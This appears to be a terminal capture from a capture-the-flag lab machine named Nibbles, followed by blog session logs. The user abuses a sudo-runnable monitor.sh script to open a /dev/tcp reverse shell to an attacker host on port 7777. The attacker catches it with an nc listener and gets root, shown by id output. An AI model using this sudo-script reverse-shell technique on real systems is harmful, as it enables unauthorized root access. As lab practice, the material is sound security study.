 nibbler@Nibbles:/home/nibbler/personal/stuff$ ./monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo -u root ./monitor.sh
/home/nibbler/personal/stuff/monitor.sh: connect: Connection refused
/home/nibbler/personal/stuff/monitor.sh: line 6: /dev/tcp/10.10.14.156/7777: Connection refused
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo -u root ./monitor.sh
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
nibbler@Nibbles:/home/nibbler/personal/stuff$ exit
exit
exit
There are no draft posts
┌──(root㉿kali)-[~]
└─# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.156] from (UNKNOWN) [10.129.243.127] 44112
root@Nibbles:/home/nibbler/personal/stuff# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/home/nibbler/personal/stuff#
16 July - 12:38:40 IP: 10.10.14.156
16 July - 12:38:30 IP: 10.10.14.156
New session started
16 July - 12:34:00 IP: 10.10.14.156
New session started
16 July - 12:33:58 IP: 10.10.14.156
New session started
16 July - 12:33:48 IP: 10.10.14.156
New session started
16 July - 12:33:46 IP: 10.10.14.156